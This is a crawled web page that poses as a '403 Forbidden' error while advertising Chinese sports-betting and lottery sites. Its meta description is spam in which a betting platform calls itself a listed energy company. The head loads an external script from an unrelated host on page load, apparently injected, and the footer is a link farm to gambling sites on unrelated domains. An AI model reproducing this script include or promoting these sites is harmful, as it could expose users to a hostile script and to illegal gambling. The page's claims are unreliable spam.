

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.login07.com/category/acam-stock/
body_size: 1288
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>3D平台-3D网站</title>
<meta content="3D平台-3D网站," name="keywords"/>
<meta content="3D平台-3D网站【请收藏永久域名：tiyu9898.com，tiyu8989.com】，全球赛事尽在这里包含全球所有90%赛事，任意投注，10多种玩法自由组合，为你打造最灵活的赚钱方案：中超、英超、西甲、意甲、德甲、法甲每天提供近800多场体育赛事。足不出户，自创财路。3D平台-3D网站秉承“科学发展、规范运作，精细管理、强化执行，开拓创新、做优做强，提高效益、回报社会”的经营管理理念，从而把3D平台-3D网站打造成为信、核心竞争力强、充满活力的新型能源上市公司。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/category/acam-stock/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/22 16:18:43</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.borotennisplus.com">1分快3官网（中国）有限公司</a> | <a href="http://www.worldlivemobile.com">一分快3官方老平台「中国」有限公司</a> | <a href="http://www.luckycatpoker.com">快彩在线官网（中国）有限公司-官网</a> | <a href="http://www.kbllradio.com">玩彩平台下载</a> | <a href="http://www.suzukiinterlomas.com">一分快三赚钱平台</a> | <a href="http://www.nonude-models.com">首页-澳彩唯一官网有限公司</a> | <a href="http://www.janscottfrazier.com">3d在线官网-3d在线官网(中国)</a> | <a href="http://www.spiceoflifefestival.com">3d在线官网-3d在线官网(中国)</a> | <a href="http://www.homescentralfl.com">一分彩APP</a> | 
</div>
</body>
</html>
